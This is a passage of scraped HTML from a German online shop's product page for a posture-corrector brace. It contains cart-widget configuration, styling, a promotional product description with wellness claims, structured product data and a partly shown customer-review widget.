        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("MQ==");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzYwQ0RDRA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "{{amount_with_comma_separator}}€";
  window.upcartStorefrontPublicAccessToken = '63a14a3ad9e2b158b84ef798a413bacc' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'DE',
    currency: 'CurrencyDrop',
    name: 'Deutschland'
  };
  window.upcartMyShopifyDomain = 'merch91.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    .vs-cart-empty-footer-usp {
    padding: 8px 0 0 0;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
    display: flex;
    align-items: center;
    text-transform: capitalize;
    color: #121212;
    justify-content: center;
    gap: 5px;
}
.styles_PreviewCarousel__item__ {
  border: 1px solid #4EBABA;
  border-radius: 5px;
}

.upcart-upsells-button {
  background-color: #4EBABA !important;
  color: white !important;
}

.styles_Footer__ {
    padding: 8px !important;
}


.styles_Footer__cartSummarySection__ {
    padding-top: 1px !important;
    padding-bottom: 5px !important;
}

.styles_Footer__cartSubtotalTitle__ {
    font-size: 15px !important;
}
.styles_Footer__cartSubtotalValue__ {
    font-size: 15px !important;
}


@media (max-width: 600px) {
    .styles_PreviewCarousel__ {
        padding: 1px 20px !important;
    }
}

@media (max-width: 600px) {
    .styles_ProductRow__product__ {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
}

@media (max-width: 600px) {
    .upcart-rewards.styles_TieredRewards__ {
        padding-top: 5px !important;
        font-size: 14px !important;
    }
}

@media (max-width: 600px) {
    .styles_Footer__savings__ {
        padding: 0 0 1px !important;
    }
}

@media (max-width: 600px) {
    .styles_Header__ {
        --upcart-internal-mobile-header-padding-block: 5px;
        padding: var(--upcart-internal-mobile-header-padding-block) 20px !important;
    }
}

@media (max-width: 600px) {
    .styles_ProductRow__productHeading__ {
        margin-bottom: 5px !important;
    }
}

@media (max-width: 600px) {
  .Stack--alignmentCenter {
    flex-wrap: nowrap !important;
  }
}

@media (max-width: 600px) {
  #UpcartPopup span.DiscountCodeBadge_title__ {
    font-size: 11px !important;
  }
}

@media (max-width: 600px) {
  .styles_Footer__savings__,
  .styles_Footer__savings__ .DiscountCodeBadge_title__ {
    font-size: 13px !important;
  }
}

@media (max-width: 600px) {
  .upcart-discount-code-text {
    font-size: 10px !important;
  }
}

.upcart-upsells-title,
.styles_title__ {
  font-size: 16px !important; /* or whatever size you prefer */
  margin-top: 6px !important;

}

.styles_itemTitle__ {
  white-space: normal !important;
  overflow: visible !important;
  text-overflow: unset !important;
  display: block;
  word-break: break-word;
}

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const discountLabel = document.querySelector('.styles_Footer__savingsCodes__ > .UpcartDesignSettings__cartTextColor');
    if (discountLabel) {
      discountLabel.textContent = "Rabatt eingelöst";
    }
  });
</script>



.upcart-header-text {
  all: unset;                  /* Remove all default h3 styles */
  font-size: 15px !important;  /* Your desired size */
  font-weight: 400 !important; /* Normal weight */
  line-height: 1.4;
  text-align: left;            /* Or center, if needed */
  display: block;
}
.upcart-rewards {
  margin-bottom: 4px !important;  /* Adjust to 0 if needed */
  padding-bottom: 0 !important;
}

.upcart-rewards-message {
  margin-bottom: 4px !important;
}

.upcart-rewards-bar-background {
  margin-bottom: 0 !important;
}
.upcart-header {
  padding-top: 5px !important;
  padding-right: 0 !important;
  padding-bottom: 0 !important;
    text-align: center;
  width: 100%;
  margin: 0 auto;
}

.upcart-discount-code-badge {
  display: none !important;
}
.upcart-savings-amount {
  display: inline !important;
  visibility: visible !important;
  opacity: 1 !important;
  color: #000 !important; /* temporary: to make sure it’s visible */
  font-size: 14px !important;
}

  
</style>


</div><div id="shopify-block-AdDRwVHp0N1J4OFFja__13070091535480640111" class="shopify-block shopify-app-block"><input type="hidden" class="aph_bars_app_embed"  value=[{"id":"77460505_825349","type":"bar"}] />
<input type="hidden" class="aph_shop_plan"  value=5401 />

<input type="hidden" class="aph_product_collection"  value="237708771480,237756874904,237756678296," />

</div></body>
</html>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h3 style="text-align: center;"><strong>Warum sollte ich den Rückenboost Geradehalter verwenden?</strong></h3>
<div style="text-align: center;">✔️ <strong>Haltungsverbesserung</strong> innerhalb von 2 Wochen</div>
<div style="text-align: center;">✔️<strong> Fehlhaltungen</strong> werden <strong>korrigiert</strong>
</div>
<div style="text-align: center;">✔️ <strong>Rückenschmerzen</strong> werden <strong>gelindert</strong>
</div>
<div style="text-align: center;">✔️ <strong>Rückenmuskulatur</strong> wird <strong>gestärkt</strong>
</div>
<div style="text-align: center;">✔️ <strong>Bequem</strong> &amp; einfach zu tragen</div>
<div style="text-align: center;"><br></div>
<div style="text-align: center;"><br></div>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0505/8664/8728/files/HH_boost_480x480.gif?v=1617021017" alt=""></p>
<p>Unser Geradehalter ist sowohl für Männer, als auch für Frauen geeignet und lässt sich größenspezifsch verstellen.</p>
<p>✔️ Kann aufgrund der Größe perfekt <strong>auch unter der Kleidung</strong> getragen werden</p>
<p>Der Rückenboost Geradehalter zieht ihre Schultern sanft nach hinten und <strong>wirkt</strong> somit <strong>einem Rundrücken entgegen</strong>. </p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0505/8664/8728/files/ezgif-2-790b5b648d10_compact_480x480_230cdb41-cfea-40a0-a732-d19b0879462d_480x480.gif?v=1617021227" alt=""></p>
<div style="text-align: center;">✔️ <strong>selbstbewussteres Auftreten</strong> im Alltag</div>
<div style="text-align: center;">✔️ <strong>weniger Rückenprobleme</strong>
</div>
<div style="text-align: center;">✔️ <strong>gesünderes </strong>Körpergefühl</div>
<div style="text-align: center;">✔️ <strong>positivere</strong> Ausstrahlung</div>
<div style="text-align: center;"><br></div>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0505/8664/8728/files/He2fa7a35abe44a0dad5ca87bd2dfa192X_1_480x480.jpg?v=1617021351" alt=""></p>
<p>✔️das <strong>atmungsaktive Material</strong> macht es möglich, dass der Geradehalter auch während des Sports, an heißen Sommertagen, bei der Arbeit oder während der Freizeit <strong>problemlos getragen werden kann</strong>. Außerdem ist der waschmaschinenfest und kann bei 30 Grad gewaschen werden.</p>
<p>Wir empfehlen ihnen langsam mit der Therapie zu beginnen und vorerst Tragezeiten von über 30 Minuten am Stück zu vermeiden und die <strong>Behandlung Schritt für Schritt zu erhöhen</strong>. Bei chronischen Rückenproblemen oder im Anschluss an Rückenoperationen raten wir vom Gebrauch ab. Kontaktieren Sie hierzu ihren Arzt und besprechen eine mögliche Behandlung.</p>
<div style="text-align: center;"><strong style="font-size: 1.4em;">Unser Versprechen </strong></div>
<p><br></p>
<p>Wir sind überzeugt davon, dass wir mit unseren Produkten zu<strong><span> </span>mehr Lebensqualität und Wohlbefinden</strong><span> </span>im Alltag verhelfen können.</p>
<p>Kundenzufriedenheit steht bei uns an oberster Stelle, solltest du nicht bereits nach kurzer Zeit eine Besserung deiner Beschwerden spüren, so kontaktiere uns und wir finden eine kundenorientierte Lösung. </p>
<p><strong>Bestelle heute und sichere dir unseren kurzzeitigen Rabatt und Gratis Versand.</strong></p>
<style><!--
.tb_button {padding:1px;cursor:pointer;border-right: 1px solid #8b8b8b;border-left: 1px solid #FFF;border-bottom: 1px solid #fff;}.tb_button.hover {borer:2px outset #def; background-color: #f8f8f8 !important;}.ws_toolbar {z-index:100000} .ws_toolbar .ws_tb_btn {cursor:pointer;border:1px solid #555;padding:3px}   .tb_highlight{background-color:yellow} .tb_hide {visibility:hidden} .ws_toolbar img {padding:2px;margin:0px}
--></style>
<style><!--
.tb_button {padding:1px;cursor:pointer;border-right: 1px solid #8b8b8b;border-left: 1px solid #FFF;border-bottom: 1px solid #fff;}.tb_button.hover {borer:2px outset #def; background-color: #f8f8f8 !important;}.ws_toolbar {z-index:100000} .ws_toolbar .ws_tb_btn {cursor:pointer;border:1px solid #555;padding:3px}   .tb_highlight{background-color:yellow} .tb_hide {visibility:hidden} .ws_toolbar img {padding:2px;margin:0px}
--></style>
<style><!--
.tb_button {padding:1px;cursor:pointer;border-right: 1px solid #8b8b8b;border-left: 1px solid #FFF;border-bottom: 1px solid #fff;}.tb_button.hover {borer:2px outset #def; background-color: #f8f8f8 !important;}.ws_toolbar {z-index:100000} .ws_toolbar .ws_tb_btn {cursor:pointer;border:1px solid #555;padding:3px}   .tb_highlight{background-color:yellow} .tb_hide {visibility:hidden} .ws_toolbar img {padding:2px;margin:0px}
--></style>
                </div><a href="/products/ruckenboost-geradehalter" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25406059184394__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25406059184394__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&width=550 550w,//haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&width=1445"
    alt="Geradehalter für perfekte Haltung des Rückens"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38180451483914"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&width=550 550w,//haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&width=1445"
    alt="Geradehalter für perfekte Haltung des Rückens"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37269837807882"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&width=550 550w,//haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&width=1445"
    alt="Geradehalter für perfekte Haltung des Rückens"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38180451451146"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&width=550 550w,//haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//haltungshelfer.de/cdn/shop/products/He2fa7a35abe44a0dad5ca87bd2dfa192X_1.jpg?v=1703673174&width=1445"
    alt="Geradehalter für perfekte Haltung des Rückens"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21010030854296"
  ></div>
  </div>
</product-modal>


  

<script src="//haltungshelfer.de/cdn/shop/t/103/assets/product-modal.js?v=52128055760098790431748264436" defer="defer"></script>
    <script src="//haltungshelfer.de/cdn/shop/t/103/assets/media-gallery.js?v=116888628631191181381748264436" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25406059184394__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25406059184394__main"]') ||
        document.querySelector('variant-selects[data-section="template--25406059184394__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25406059184394__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25406059184394__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Geradehalter für perfekte Haltung des Rückens",
      "url": "https:\/\/haltungshelfer.de\/products\/ruckenboost-geradehalter",
      "image": [
          "https:\/\/haltungshelfer.de\/cdn\/shop\/files\/Untitleddesign_20.jpg?v=1703673174\u0026width=1920"
        ],
      "description": "Warum sollte ich den Rückenboost Geradehalter verwenden?\n✔️ Haltungsverbesserung innerhalb von 2 Wochen\n✔️ Fehlhaltungen werden korrigiert\n\n✔️ Rückenschmerzen werden gelindert\n\n✔️ Rückenmuskulatur wird gestärkt\n\n✔️ Bequem \u0026amp; einfach zu tragen\n\n\n\nUnser Geradehalter ist sowohl für Männer, als auch für Frauen geeignet und lässt sich größenspezifsch verstellen.\n✔️ Kann aufgrund der Größe perfekt auch unter der Kleidung getragen werden\nDer Rückenboost Geradehalter zieht ihre Schultern sanft nach hinten und wirkt somit einem Rundrücken entgegen. \n\n✔️ selbstbewussteres Auftreten im Alltag\n✔️ weniger Rückenprobleme\n\n✔️ gesünderes Körpergefühl\n✔️ positivere Ausstrahlung\n\n\n✔️das atmungsaktive Material macht es möglich, dass der Geradehalter auch während des Sports, an heißen Sommertagen, bei der Arbeit oder während der Freizeit problemlos getragen werden kann. Außerdem ist der waschmaschinenfest und kann bei 30 Grad gewaschen werden.\nWir empfehlen ihnen langsam mit der Therapie zu beginnen und vorerst Tragezeiten von über 30 Minuten am Stück zu vermeiden und die Behandlung Schritt für Schritt zu erhöhen. Bei chronischen Rückenproblemen oder im Anschluss an Rückenoperationen raten wir vom Gebrauch ab. Kontaktieren Sie hierzu ihren Arzt und besprechen eine mögliche Behandlung.\nUnser Versprechen \n\nWir sind überzeugt davon, dass wir mit unseren Produkten zu mehr Lebensqualität und Wohlbefinden im Alltag verhelfen können.\nKundenzufriedenheit steht bei uns an oberster Stelle, solltest du nicht bereits nach kurzer Zeit eine Besserung deiner Beschwerden spüren, so kontaktiere uns und wir finden eine kundenorientierte Lösung. \nBestelle heute und sichere dir unseren kurzzeitigen Rabatt und Gratis Versand.\n\n\n",
      "sku": "posture_shoulder_Size_M",
      "brand": {
        "@type": "Brand",
        "name": "Haltungshelfer"
      },
      "offers": [{
            "@type" : "Offer","sku": "posture_shoulder_Size_M","gtin14": 10702571762932,"availability" : "http://schema.org/InStock",
            "price" : 24.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/haltungshelfer.de\/products\/ruckenboost-geradehalter?variant=39578353827992"
          },
{
            "@type" : "Offer","sku": "posture_shoulder_Size_XL","gtin14": 10702571762932,"availability" : "http://schema.org/InStock",
            "price" : 24.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/haltungshelfer.de\/products\/ruckenboost-geradehalter?variant=39578353860760"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--25406059184394__main .image-container {text-align: center; margin: 0 auto; max-width: 50%;} #shopify-section-template--25406059184394__main .image-container img {width: 100%; height: auto; display: block; margin: 0 auto;} @media only screen and (max-width: 600px) {#shopify-section-template--25406059184394__main .image-container {max-width: 75%; }} #shopify-section-template--25406059184394__main .product__title h1 {font-size: 1.9rem; /* Adjust to your desired size */} </style></section><section id="shopify-section-template--25406059184394__1732701912ad8fd129" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZ1NiQldFeWVlV3FoM__judge_me_reviews_review_widget_4nDdwL" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Geradehalter für perfekte Haltung des Rückens'
    data-id='6613378957464'
    data-product-id='6613378957464'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="5"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AZ1NiQldFeWVlV3FoM__judge_me_reviews_review_widget_4nDdwL"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-05T14:03:49Z' data-average-rating='4.74' data-number-of-reviews='325' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0505/8664/8728/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.74 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 325 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='241' data-percentage='74'>  <div class='jdgm-histogram__star' role='button' aria-label="74% (241) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 74%;'> </div> </div> <div class='jdgm-histogram__percentage'>74%</div> <div class='jdgm-histogram__frequency'>(241)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='84' data-percentage='26'>  <div class='jdgm-histogram__star' role='button' aria-label="26% (84) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 26%;'> </div> </div> <div class='jdgm-histogram__percentage'>26%</div> <div class='jdgm-histogram__frequency'>(84)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='d9682498-05b0-43a4-8b10-912ce724aa3d' data-review-language='' data-product-title='Geradehalter für perfekte Haltung des Rückens' data-product-url='/products/ruckenboost-geradehalter' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-07-02 12:30:37 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Benjamin D.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Angenehm überrascht</b> <div class='jdgm-rev__body'><p>Ich hatte keine großen Erwartungen, war aber überrascht, wie komfortabel und effektiv er ist. Meine Haltung hat sich verbessert, und er ist leicht anzulegen. Der atmungsaktive Stoff ist ein Pluspunkt. Bin froh über den Kauf!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/haltungshelfer/1751460282__1751460276008-1__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/haltungshelfer/1751460282__1751460276008-1__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/haltungshelfer/1751460282__1751460276008-1__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='41034e51-f0d1-4b60-9886-798b5d20c6f9' data-review-language='' data-product-title='Geradehalter für perfekte Haltung des Rückens' data-product-url='/products/ruckenboost-geradehalter' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > O </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-07-02 12:30:37 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Oliver F.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Mehr Selbstvertrauen und bessere Haltung</b> <div class='jdgm-rev__body'><p>Seit ich dieses Produkt benutze, hat sich meine Haltung sichtbar verbessert und mein Selbstbewusstsein bei der Arbeit sowie im Alltag gestärkt. Leicht einzustellen, komfortabel und atmungsaktiv. Eine super Investition in meine Gesundheit.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/haltungshelfer/1751460313__1751460305245-2__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/haltungshelfer/1751460313__1751460305245-2__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/haltungshelfer/1751460313__1751460305245-2__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3ae2e328-99b5-40e6-b95c-0aa395033864' data-review-language='' data-product-title='Geradehalter für perfekte Haltung des Rückens' data-product-url='/products/ruckenboost-geradehalter' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star 